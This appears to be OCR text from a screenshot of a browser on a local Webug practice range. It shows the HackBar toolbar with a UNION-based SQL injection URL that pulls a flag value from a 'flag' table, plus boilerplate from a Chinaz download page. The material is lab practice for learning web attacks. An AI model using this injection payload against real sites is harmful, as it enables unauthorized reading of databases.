 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Webug 靶场 站长下载|中国最大的站长资源站
127.0.0.1/control/sqlinject/manifest_error.p 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/control/sqlinject/manifest_error.php?id=1' and 1=2 union select 1, flag from flag%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
• 站长下载文件说明 我们致力于为中文网站提供动力
flag{flag_is_here_you_get_it}
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com Powered by CHINAZ.STUDIO